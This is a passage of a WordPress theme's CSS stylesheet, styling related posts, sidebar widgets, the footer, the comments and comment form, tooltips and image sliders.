	padding:0 0 0 60px;
	margin:0 0 30px 40px;
	min-height:60px;
}

/* Related Posts */
#related_posts , #author-box{clear:both;}
	.block-head{padding: 3px 0 0;overflow: hidden;}
		.block-head h3 {
			float: left;
			margin-right: 10px;
			text-transform: capitalize;
			font-size: 22px;
			font-family: BebasNeueRegular,arial,Georgia, serif;
		}
	#related_posts .post-listing ,#author-box .post-listing {	padding:20px;margin-bottom:20px;}
		#related_posts li {
			background: url(images/sidebar-bullet.png) no-repeat left 8px;
			padding: 0 12px 10px 0;
			line-height: 18px;
			overflow: hidden;
		}
		#related_posts li:hover {margin-right:5px;}
			#related_posts .related-item{
				float:left;
				width:195px;
				height:80px;
				margin:0 10px 10px 0;
				padding:2px;			
			}
			#related_posts .related-item:nth-child(3n+3){margin-right:0;}
			#related_posts .related-item .post-thumbnail{ margin:0 0 10px 0;}
			.related-item .post-thumbnail img {width: 185px;height: 85px;	}
			
/* Post Navigation */
.navigation{margin:10px 0;clear:both;overflow:hidden;}
.nav-previous{float:left;}
.nav-next{float:right;}
.post-navigation{clear:both;margin:0 0 20px;overflow:hidden;}
.post-navigation div{ display: block;width: 245px;position: relative;font-size: 14px;color: #999;}
.post-previous{float: left;padding-left: 40px;}
.post-next{	float: right;text-align: right;padding-right: 40px;}
.post-navigation div span{display: block;	font-size: 80%;	color: #999;}
.post-navigation div a:after{	position: absolute;	color: #ccc;font-size: 56px;margin-top: -11px;height: 22px;line-height: 22px;top: 34%;}
.post-previous a:after{content: '«';	left:0;}
.post-next a:after{content: '»';	right:0;}

/* Sidebar */
#sidebar {float: right;width: 310px;}
.sidebar-left #sidebar{float:left;}
.sidebar-left .content{float:right;}
		
/* Widgets Styles */
.widget {clear: both;margin-bottom: 25px;}
.widget-top{padding: 5px 0 ;}
.widget-top h4{
	float: left;
	margin-right: 10px;
	font-size: 20px;
	text-transform: capitalize;
	font-family: BebasNeueRegular,arial,Georgia, serif;
}
	.widget-top h4 a{color: #333;}
		.widget-top h4 a:hover{color: #000;}
	.widget-container {padding:10px;	clear:both;	}
	.widget-container h3{font-size:inherit;}
		.widget-container li {
			background:url(images/sidebar-bullet.png) no-repeat left 8px;
			padding: 0 0 5px 12px;
			line-height: 18px;
			overflow: hidden;
		}
			.widget-container p {padding-bottom: 1.0em;}
			.widget-container a:hover {text-decoration: underline;}
			.widget-container li span.date, .footer-widget-container li span.date{color: #AAA;margin: 5px 0;font-size: 85%;}
			.widget-container li .stars-small{float:left; margin:2px 5px 0 0;}
			.widget-container .post-thumbnail, .footer-widget-container .post-thumbnail{float:left;margin:0 10px 0 0;}
				.widget-container .post-thumbnail img , .footer-widget-container .post-thumbnail img{padding:2px;}
			
.review-widget .review-box{	margin:0;}
	.review-widget .review-box h2.review-box-header{ display:none;}
	.review-widget .review-box p{ padding-top: 1.0em; padding-bottom: 1.0em;}

.text-html-box{margin-bottom:20px;}
.widget_rss .widget-title img {width: 11px;height: 11px;}
.widget.news-pic .post-thumbnail{margin:3px 7px;}
#tabbed-widget .tabs-wrap li:last-child ,
.comments-avatar .widget-container li:last-child{border-bottom:0 none;}	
#tabbed-widget .tabs-wrap li ,.comments-avatar .widget-container li,.posts-list .widget-container li,.categort-posts .widget-container li{
	background:transparent;
	padding:8px 0 4px;
	border-bottom:1px solid #f2f2f2;
}
.facebook-box{text-align:center;}
.facebook-box iframe { width:100% !important}
.google-box{margin-bottom:-15px; text-align:center;}
#wp_tag_cloud div {line-height: 1.6em;}

		
/* Twitter Widget */
#twitter-widget ul{margin:0 -10px ;}
#twitter-widget li{
	background:url(images/tweet-icon.png) no-repeat 10px 15px;
	border-bottom:1px solid #f2f2f2;
	padding:10px 10px 10px 30px;
}
#twitter-widget li:last-child{border-bottom:0 none;}
	#twitter-widget .tweet_list .tweet_avatar img{
		padding:2px ;
		margin-left:5px;
		float: right;
		background:#FFF;
		border:1px solid #d6d6d6;
	}
	#twitter-widget .loading span{
		background:url(images/small-loader.gif) no-repeat top;
		height: 17px;
		display: block;
	}

/* Tabbed Widget */
#tabbed-widget .widget-top{
	background: #F7F7F7;
	height: 35px;
	border-bottom: 3px solid #EAEAEA;
	padding: 8px 0 0 2px ;
	margin:-10px -10px 10px;
}
	#tabbed-widget  ul.tabs li {
		float: left;
		position: relative;
		margin-left: 3px;
		line-height:30px;
		padding:2px;
		background:transparent;
	}
		#tabbed-widget  ul.tabs li a {
			display: inline-block;
			text-align: center;
			color: #666;
			text-shadow: 0 1px 0 #FFF;
			padding:5px 9px 1px;
			line-height:30px;
		}
		#tabbed-widget ul.tabs li a:hover {color: #000;}
		#tabbed-widget ul.tabs li.active a  {
			-webkit-border-top-left-radius: 2px;
			-webkit-border-top-right-radius: 2px;
			-moz-border-radius-topleft: 2px;
			-moz-border-radius-topright: 2px;
			border-top-left-radius: 2px;
			border-top-right-radius: 2px;
			background:#FFF;
			box-shadow: 0 -1px 2px #d4d4d4;
			-moz-box-shadow:0 -1px 2px #d4d4d4;
			-webkit-box-shadow:0  -1px 2px #d4d4d4;
		}
	#tabbed-widget  .tabs-wrap.tagcloud a{
		padding:5px 8px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border: 1px solid #e9e9e9;
		background: #F7F7F7;
		text-shadow: 0 1px 0 white;
		-webkit-transition-duration: .3s;
		-moz-transition-duration: .3s;
		-moz-box-shadow: inset 0 0 2px #fff, 0 0 2px rgba(0,0,0,0.1);
		-webkit-box-shadow: inset 0 0 2px white, 0 0 2px rgba(0, 0, 0, 0.1);
		box-shadow: inset 0 0 2px white, 0 0 2px rgba(0, 0, 0, 0.1);
		display:inline-block;
		margin:3px;
	}
		#tabbed-widget  .tabs-wrap.tagcloud a:hover{background:#ededed;}

/* Calender */
#wp-calendar {width: 100%;}
	#wp-calendar caption {
		color: #222;
		font-weight: bold;
		padding-bottom: 4px;
		text-align: center;
	}
	#wp-calendar tbody {color: #aaa;}
		#wp-calendar tbody td {
			background: #f5f5f5;
			border: 1px solid #fff;
			padding: 3px 0 2px;
			text-align: center;
		}
		#wp-calendar tbody .pad ,	footer #wp-calendar tbody .pad{background: none;border:0 none;}
	#wp-calendar tfoot #next {text-align: right;}
	footer #wp-calendar tbody td { background:#333; border-color:#555;}
	footer #wp-calendar caption { color:#FFF; }

/* Author Widget */
.author-avatar img {
	border: 1px solid #ccc;
	padding: 4px;
	background: #fff;
	float: left;
	margin: 0 10px 5px 0;
}
.author-description {font-size: 95%;	line-height: 17px;}
.author-social {	float: left;margin-top: 10px;}
.author-social a {opacity: 0.7;margin-left: 2px;}
.author-social a:hover {opacity: 1;}

/* Flickr Widget */
.flickr-widget .flickr_badge_image {float:left;margin:8px;}
	.flickr-widget .flickr_badge_image img{
		opacity:1;
		padding:2px;
		width:50px;
		height:50px;
		box-shadow: 0 0 2px #B2B2B2;
		-moz-box-shadow: 0 0 2px #b2b2b2;
		-webkit-box-shadow: 0 0 2px #B2B2B2;
	}
	.flickr-widget .flickr_badge_image a:hover img{opacity:0.6;}

/* Social Icons Widget */
.social-icons{text-align:center;}
	.social-icons a{	margin:2px;	position:relative;}
	.social-icons a:hover{top:-2px;}

/* Search Widget */
.search-widget input{
	background: white;
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	box-shadow: 0 1px 3px 0 #B5B5B5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
	border: 1px solid #DDD;
	padding: 10px;
	clear: both;
	margin-bottom:20px;	
	width:288px;
	color:#999;
}
	.search-widget input:hover,
	.search-widget input:focus{color:#000;}

/* Counter Widget */
#sidebar .widget-counter{
	margin-bottom:20px;
	overflow:hidden;
	background: white;
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	box-shadow: 0 1px 3px 0 #B5B5B5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
	clear: both;
	border: 1px solid #DDD;
	border-bottom:0 none;
}
	.widget-counter.col1 li{width:100%;border:0 none !important;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 153px;border-width:0 0 1px 0 !important;}
	.widget-counter.col2 li:nth-child(2n+2) , .widget-counter.col4 li:nth-child(2n+2){border-left:1px solid #DDD !important;}
	.widget-counter li{
		line-height:15px;
		float:left;
		width:102px;
		padding:10px 0;
		border-bottom:1px solid #ddd;
		-moz-transition:.4s linear; -webkit-transition:.4s ease-out; transition:.4s linear;
	}
	.widget-counter li:nth-child(3n-1) { border-right:1px solid #DDD; border-left:1px solid #DDD;}
		.widget-counter li a{	display:block;	padding-top:40px;text-align:center;	opacity:0.7;}
		.widget-counter li:hover{	background-color:#F8F8F8;}
		.widget-counter li:hover a{opacity:1;text-decoration: none;}
		.rss-subscribers a{	background:url(images/socialicons/rss_32.png) no-repeat center top;}
		.rss-subscribers span{font-family: BebasNeueRegular,arial,Georgia, serif;font-size: 14pt;display: inline-block;}
		.facebook-fans a  {	background:url(images/socialicons/facebook_32.png) no-repeat center top;}
		.twitter-followers a{	background:url(images/socialicons/twitter_32.png) no-repeat center top;}
		.youtube-subs a{	background:url(images/socialicons/youtube_32.png) no-repeat center top;}
		.vimeo-subs a{	background:url(images/socialicons/vimeo_32.png) no-repeat center top;}
		.dribbble-followers a{	background:url(images/socialicons/dribbble_32.png) no-repeat center top;}
		.widget-counter li span{display:block;font-size:21px;}
		.widget-counter li a small{color:#777;}
			
/* Login Widget */
#login-form{padding:11px 11px 0;}
#login-form #log, #login-form #pwd, .widget-feedburner .feedburner-email{
	border-color: #F1F1F1;
	border-top-color: #DDD;
	border-left-color: #DDD;
	background: #F9F9F9;
	color: #515151;
	font: 12px Tahoma;
	padding: 4px 7px;
	margin-bottom: 10px;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	display: block;
	width: 250px;
	height: 24px;
}
	#login-form #log:hover, #login-form #pwd:hover, .widget-feedburner .feedburner-email:hover{ color:#000;}
	#login-form #log:focus, #login-form #pwd:focus, .widget-feedburner .feedburner-email:focus{ background:#FFF; color:#000;}
	#login-form .login-button{ margin-right:20px;}
	#login-form p{padding-bottom:0;}
	ul.login-links{ margin-top:15px;}
	.welcome-text{margin-bottom:10px;}
	.content .entry #login-form p{ padding:0 }

/* FeedBurner Widget */
.widget-feedburner-counter{padding:11px;}
	
/* ADS Widgets */
.widget-container .ads125{margin:0 -7px -8px 13px;padding-left:0;}
.ads125{overflow:hidden;padding-left:22px;margin-bottom:20px;}
.ads125 .ad-cell{width: 125px;height: 125px;	display: block;	margin:3px 15px 12px 0;	float: left;}
.widget-container .ads120-90 ,.widget-container .ads120-60,
.widget-container .ads120-600,.widget-container .ads120-240{margin:0 -7px -8px 18px;padding-left:0;}
.ads120-90,.ads120-60,.ads120-600,.ads120-240{overflow:hidden;padding-left:27px;margin-bottom:20px;}
.ads120-90 .ad-cell,.ads120-60 .ad-cell,.ads120-600 .ad-cell,.ads120-240 .ad-cell{width: 120px;height: 90px;display: block;margin:3px 15px 12px 0;float: left;}
.ads120-60 .ad-cell  {height: 60px;}
.ads120-600 .ad-cell{height: 600px;}
.ads120-240 .ad-cell{height: 240px;}
.ads160-600 ,.ads250-250{margin-bottom:20px;}
.widget-container .ads160-600 ,.widget-container .ads250-250{margin-bottom:0 }
.ads160-600 .ad-cell{width: 160px;height: 600px;display: block;	margin:0 auto ;}
.ads250-250 .ad-cell{width: 250px;height: 250px;	display: block;	margin:0 auto ;}
.ads300-100{padding-left:5px;margin-bottom:20px;}
.widget-container .ads300-100{margin:0 -5px -5px;padding-left:0;}
.ads300-100 .ad-cell{margin-bottom:3px;width:300px;height:100px;}
.ads300-250,.ads300-600{padding-left:5px;margin-bottom:20px;}
.widget-container .ads300-250, .widget-container .ads300-600{margin:0 -6px;padding-left:0;}
.ads300-250 .ad-cell{width:300px;height:250px;}
.ads-one{padding-left:0 !important;	margin:0 !important;}
.ads-one .ad-cell{float:none !important;	clear:both !important;margin-right:auto !important;	margin-left:auto !important;}

/* Footer */
footer {
	color: #ddd;
	background:#333;
	text-shadow: 0 0 1px #000;
	padding:20px 0;
	border-bottom:1px solid #444;
	border-top: 8px solid #FF8500;
	margin-top:20px;
}
	footer a{color: #ccc;}
	footer a:hover{color: #FFF;}

/* Footer Widgets */	
#footer-widget-area{
	width:1045px;
	margin: 0 auto;
}
	.footer-widgets-box{float:left; margin-right:4%;}
	.footer-1c .footer-widgets-box{	width:	100% }
	.footer-2c .footer-widgets-box{	width:	48%;}
	.footer-3c .footer-widgets-box{	width:	30.66666666666667%;}
	.footer-4c .footer-widgets-box{	width:	22%;}
	
	.narrow-wide-2c #footer-first , .wide-narrow-2c #footer-second {width:32%;}
	.narrow-wide-2c #footer-second, .wide-narrow-2c #footer-first{	width:64%;}
	
	.wide-left-3c #footer-first    ,.wide-right-3c #footer-third  {	width:46%;}
	.wide-left-3c .footer-widgets-box , .wide-right-3c .footer-widgets-box {	width:23%;}
	
	.footer-1c .footer-widgets-box,
	.narrow-wide-2c #footer-second,
	.wide-narrow-2c #footer-second,
	.footer-2c #footer-second,
	.footer-3c #footer-third,
	.footer-4c #footer-fourth,
	.wide-right-3c #footer-third,
	.wide-left-3c #footer-third{margin-right:0;}

	.footer-widget-top{	border-bottom:1px solid #222;padding:10px 0;}
	.footer-widget-top h4{font-size: 22px;font-family: BebasNeueRegular,arial,Georgia, serif;}
	.footer-widget-container{padding: 10px;border-top:1px solid #444;}
		.footer-widget-container p {padding-bottom: 1.0em;}
		.footer-widget-container ul, footer .tabs-wrap ul{ border-bottom:1px solid #444; }
		.footer-widget-container li, footer #tabbed-widget .tabs-wrap li {
			padding: 6px 12px 6px 0;
			line-height: 18px;
			overflow: hidden;
			border-bottom: 1px solid #232323 !important;
			border-top: 1px solid #444;
		}
		.footer-widget-container li:first-child , footer #tabbed-widget .tabs-wrap li:first-child { border-top:0 none; }

		footer #tabbed-widget .widget-top { background:transparent; border-bottom-color:#444; overflow:hidden; }
		footer #tabbed-widget ul.tabs li a {text-shadow: 0 1px 0 #000; }
		footer #tabbed-widget ul.tabs li a:hover { color:#FFF; }
		footer #tabbed-widget ul.tabs li.active a {
			color:#FFF;
			background: #444;
			box-shadow: 0 -1px 2px #111;
			-moz-box-shadow: 0 -1px 2px #111;
			-webkit-box-shadow: 0 -1px 2px #111;
		}
		footer #tabbed-widget .tabs-wrap.tagcloud a {
			background: #444;
			border: 1px solid #222;
			text-shadow: 0 1px 0 #000;
			-moz-box-shadow: inset 0 0 2px #888, 0 0 2px #222;
			-webkit-box-shadow: inset 0 0 2px #888, 0 0 2px #222;
			box-shadow: inset 0 0 2px #888, 0 0 2px #222;
		}
		footer #tabbed-widget .tabs-wrap.tagcloud a:hover{ background:#555;}
		footer .widget-counter li{ border:0 none !important; width: 33.4%; }
		
		footer #twitter-widget .loading span{background:url(images/black-loader.gif) no-repeat top;}
		
footer .search-widget input{
	background: #414141;
	box-shadow: 0 1px 3px 0 #313131;
	-moz-box-shadow: 0 1px 3px 0 #313131;
	-webkit-box-shadow: 0 1px 3px 0 #313131;
	border: 1px solid #202020;
	color:#222;
}
	footer .search-widget input:hover,
	footer .search-widget input:focus{color:#000;}

/* Footer Bottom */
.footer-bottom {
	background:#242424;
	height:30px;
	line-height:30px;
	border-top:1px solid #111;
	color: #ccc;
}
	.footer-bottom .social-icons{
		float:right;
		margin:0 15px ;
		line-height:0;
		padding-top:5px;
	}
	.footer-bottom a{color: #ccc;}
	.footer-bottom a:hover{color: #FFF;}

#topcontrol{
	z-index:2;
	background: #FF8500 url(images/top_arrow.png) no-repeat center;
	width: 30px;
	height: 30px;
	text-indent: -99999px;
	border-radius: 50px;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	position:fixed;
	bottom:10px;
	right:10px;
	cursor:pointer;
}
	#topcontrol:hover{ background-color:#fb9826 ;}

/* Images */
img.size-auto,img.size-full,img.size-large,img.size-medium,.attachment img {max-width: 100%;height: auto;}
img.centered,
img.aligncenter {
	display: block;
	margin: 2px auto;
	border: 1px solid #cbcdcc;
	padding: 4px;
}
img.alignright {
	padding: 4px;
	margin: 2px 3px 3px 8px;
	display: inline;
	border: 1px solid #cbcdcc;
}
img.alignleft {
	padding: 4px;
	margin: 2px 8px 3px 3px;
	display: inline;
	border: 1px solid #cbcdcc;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 100% !important;
	padding: 4px;
	text-align: center;
}
	.wp-caption img {max-width: 100% !important;}
	.wp-caption p.wp-caption-text {color: #888;margin: 5px;}

/* Navigation */
.pagination {overflow: hidden; margin-bottom:25px;}
	.pagination a,
	.pagination span.extend,
	.pagination span.current {
		float:left;
		text-shadow: 0 1px 0 #FFF;
		margin-right : 3px;
		color: #777;
		padding: 6px 10px 3px;
	}
	.pagination a:hover {color:#000;}
	.pagination span.current {
		color: #FFF;
		background-color: #F88C00;
		text-shadow: 0 1px 0 #000;
		padding:4px 10px 6px;
	}
	.pagination .pages{
		float:right;
		display:block;
		font-size:85%;
		padding: 7px 0 2px;
	}

/* CommentList */	
#comments-title {
	text-transform: capitalize;
	font-size: 22px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
	color: #999;
	margin:25px 0 10px;
}
	#comments-title em{color: #333;}
.commentlist li{
	margin-bottom: 20px;
	clear:both;
	position:relative;
	clear:both;
}
	.comment-avatar {
		overflow:hidden;
		width:45px;
		height:45px;
		margin:0 10px 5px -30px;
		background: white;
		padding: 2px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow: 0 0 3px #B5B5B5;
		-moz-box-shadow: 0 0 3px #b5b5b5;
		-webkit-box-shadow: 0 0 3px #B5B5B5;
		float:left;
	}
	.author-comment{overflow:hidden;position:relative;}
		.author-comment cite {
			color:#3b3b3b;
			position:relative;
			display:block;
			margin-bottom:2px;
			padding-top:4px;
		}
	.commentmetadata {display: block;font-size:85%;	clear:both;	}
		.commentmetadata a{color:#3b3b3b;}
		.commentmetadata a:hover{color:#000;}	
	.comment-wrap{
		background: white;
		border-radius: 1px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow: 0 1px 3px 0 #B5B5B5;
		-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
		-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
		position:relative;
		padding:10px;
		margin-left:20px;
	}
		.comment-content{
			position:relative;
			clear:both;
			display:block;
			margin-top:10px;
			overflow:hidden;
			padding-bottom:5px;
		}
			.comment-content p{line-height:17px;	margin-bottom: 10px;}
		.nocomments {text-align: center;}
		.commentlist li ul li {margin-left:4px;}
		.commentlist  li.pingback{padding:5px 10px;border-bottom:1px solid #ddd;}	
		.children{margin-top:15px; margin-left:50px;}
		.commentlist .reply a{
			position:absolute;
			bottom:0;
			right:0;
			background:#ddd;
			padding:3px 10px;
			text-shadow:0 1px 1px #FFF;
			font-size:11px;
		}
			.commentlist .reply a:hover{background:#333;	color:#FFF;	text-shadow:0 1px 1px #000;	}
		.bypostauthor {}
		
/* Add Comments Form */	
#respond {
	margin: 20px 0 10px;
	overflow: hidden;
	position: relative;
	clear: both;
}
	.commentlist li #respond {margin: 10px 0 20px 70px !important;}
	#respond h3 {
		text-transform: capitalize;
		font-size: 22px;
		font-family: BebasNeueRegular,arial,Georgia, serif;
	}
#commentform {
	padding: 0 5px;
	margin-top: 5px;
	overflow: hidden;
}
	#commentform .required {font-weight: bold;}
	#commentform label {color: #888;}
	#commentform p {	margin:10px 0;}
	#commentform textarea,
	#commentform input {
		border-color: #F1F1F1;
		border-top-color: #DDD;
		border-left-color: #DDD;
		background: #F9F9F9;
		color: #515151;
		font: 12px Tahoma;
		padding:4px 7px;
		margin-bottom: 7px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
	}
	#commentform input {display: block;width: 250px;height:24px;}
	#commentform textarea {width: 95%;}
	#commentform input:hover,#commentform textarea:hover {}
	#commentform input:focus,	#commentform textarea:focus {background: #fff;}
	#commentform .form-allowed-tags ,.comment-form-comment label {display: none;}
	.comment-form-email,.comment-form-url,.comment-form-url,.comment-form-comment {clear: both;}
	.comment-notes{ margin-bottom:10px;	}
	.form-submit #submit , #login-form .login-button , .widget-feedburner .feedburner-subscribe{
		border: 1px solid #D9D9D9;
		background: #FBFBFB;
		background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FBFBFB),color-stop(100%,#EEE ));
		background: -webkit-linear-gradient(top,#FBFBFB 0,#EEE 100%);
		background: -moz-linear-gradient(top,#FBFBFB 0,#EEE 100%);
		background: -o-linear-gradient(top,#FBFBFB 0,#EEE 100%);
		background: -ms-linear-gradient(top,#FBFBFB 0,#EEE 100%);
		background: linear-gradient(top,#FBFBFB 0,#EEE 100%);
		box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3),inset 0 1px 0 rgba(255, 255, 255, 0.5);
		color: black;
		text-shadow: 0 1px 0 white;
		height: 30px;
		line-height: 30px;
		width:auto;
		font-size: 13px;
		padding: 0 15px;
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
		border-radius: 4px;
		-webkit-transition: background .40s;
		-moz-transition: background .40s;
		-o-transition: background .40s;
		transition: background .40s;
		position:relative;
	}
	.form-submit #submit:hover, #login-form .login-button:hover , .widget-feedburner .feedburner-subscribe:hover {
		background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FFF),color-stop(100%,#f8f8f8));
		background: -webkit-linear-gradient(top,#FFF 0,#f8f8f8 100%);
		background: -moz-linear-gradient(top,#FFF 0,#f8f8f8 100%);
		background: -o-linear-gradient(top,#FFF 0,#f8f8f8 100%);
		background: -ms-linear-gradient(top,#FFF 0,#f8f8f8 100%);
		background: linear-gradient(top,#FFF ,#f8f8f8 100%);
	}
	.form-submit #submit:active, #login-form .login-button:active , , .widget-feedburner .feedburner-subscribe:active {top:2px;}
	input.error, textarea.error{border:1px solid #FF0000 !important;}

/* Ads */	
.ads-top {float: right;line-height:0;}
.ads-bottom {line-height:0;margin:15px auto 20px;text-align:center;}
.ads-post {line-height:0;margin:20px auto ;text-align:center;}
.home-ads{clear:both;margin:20px auto;text-align:center;}

/* Tooltip */	
a.ttip, a.tooldown{display:inline-block;}
.tipsy { font-size: 10px; position: absolute; padding: 5px; z-index: 100000; }
.tipsy-inner { background-color: #000; color: #FFF; max-width: 200px; padding: 5px 8px 4px 8px; text-align: center; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; box-shadow: 0 0 2px #000000; -webkit-box-shadow: 0 0 2px #000000; -moz-box-shadow: 0 0 2px #000000; }
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #000; }
.tipsy-arrow-n { border-bottom-color: #000; }
.tipsy-arrow-s { border-top-color: #000; }
.tipsy-arrow-e { border-left-color: #000; }
.tipsy-arrow-w { border-right-color: #000; }
.tipsy-n .tipsy-arrow { top: 0; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent;}
.tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none;  border-left-color: transparent; border-right-color: transparent;}
.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
.tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }

/* Slider */	
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position:relative; height:498px;}
.flexslider .slides img {width: 100%; height:100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider {margin: 0 0 20px;position:relative;zoom: 1;width: 997px;height:498px;background: #000 url('images/black-loader.gif') no-repeat 50% 48%;	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px}

.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(images/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 55%; cursor: pointer; text-indent: -9999px; opacity: 0;  -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -30px; }
.flex-direction-nav .flex-prev {left: -30px;}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .disabled {opacity: .3!important; cursor: default;}

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .active {opacity: 1; cursor: default;}

.flex-control-nav {width: 100%; position: absolute; bottom: -1px; text-align: center; height:13px;}
.flex-control-nav li {margin: 0 ; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {display: block; cursor: pointer; text-indent: -9999px; width:100%; background:#666; height:13px;  -webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease;}
.flex-control-paging li a:hover { background: #000; }
.flex-control-paging li a.flex-active { background: #F88C00; cursor: default; }
.slider-caption{position: absolute;width: 75%;padding: 10px;background: #000;right: 0;bottom: 13px;color:#FFF;opacity:0.8;}
.slider-caption h2 a{	color:#FFF;	text-transform: capitalize;	font-size: 35px;font-family: BebasNeueRegular,arial,Georgia, serif;}

/*small*/
.content .flexslider { width:660px; height:330px;}
.content .flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position:relative; height:330px;}
.content .flexslider .slides img {width: 100%; display: block;}
.content .flex-pauseplay span {text-transform: capitalize;}
.content .slider-caption h2 a{font-size: 22px;}
.content .ei-slider{ height:330px;}
.content .ei-slider-loading{line-height:375px;}
.content .ei-title h3{font-size: 12px;line-height: 14px;width:435px;}
.content .ei-title h2{font-size: 22px;}

.ei-slider{position: relative;width: 100%;max-width: 1005px;height: 498px;margin: 0 auto 35px;-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);}
.ei-slider-loading{	width: 100%;height: 100%;position: absolute;top: 0;left: 0;z-index:999;	background: #000 url('images/black-loader.gif') no-repeat 50% 48%;	color: #fff;text-align: center;	line-height: 520px;}
.ei-slider-large{height: 100%;width: 100%;position:relative;overflow: hidden;}
.ei-slider-large li{position: absolute;top: 0;left: 0;overflow: hidden;height: 100%;width: 100%;}
.ei-slider-large li img{width: 100%;}
.ei-title{position: absolute;right: 10%;margin-right: 0;margin-left:2%;bottom: 25%;color:#fff;opacity:0.8;}
.ei-title h2, .ei-title h3{text-align: right;}
.ei-title h2{color: #b5b5b5;text-transform: capitalize;font-size: 35px;font-family: BebasNeueRegular,arial,Georgia, serif;background:#000;float:right;padding:5px;margin-bottom:5px;}
.ei-title h3{clear:both;font-size: 14px;line-height: 20px;width:835px;background:#000;padding:5px;}
.ei-slider-thumbs{height: 13px;margin: 0 auto;position: relative;max-width:100%!important;}
.ei-title a{color:#FFF;}
.ei-slider-thumbs li{position: relative;float: left;height: 100%;}
.ei-slider-thumbs li.ei-slider-element{top: 0;left: 0;position: absolute;height: 100%;z-index: 10;text-indent: -9000px;background: #F88C00;}
.ei-slider-thumbs li a{	display: block;text-indent: -9000px;background: #666 ;width: 100%;height: 100%;cursor: pointer;
	-webkit-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(255,255,255,0.5);	-moz-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(255,255,255,0.5);	box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(255,255,255,0.5);
	-webkit-transition: background 0.2s ease;-moz-transition: background 0.2s ease; -o-transition: background 0.2s ease; -ms-transition: background 0.2s ease;   transition: background 0.2s ease;}
.ei-slider-thumbs li a:hover{background-color: #f0f0f0;}
.ei-slider-thumbs li img{ position: absolute;bottom: 50px;opacity: 0;z-index: 999;width: 100%;max-height:100px;
	-webkit-transition: all 0.4s ease;-moz-transition: all 0.4s ease;-o-transition: all 0.4s ease; -ms-transition: all 0.4s ease;   transition: all 0.4s ease;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
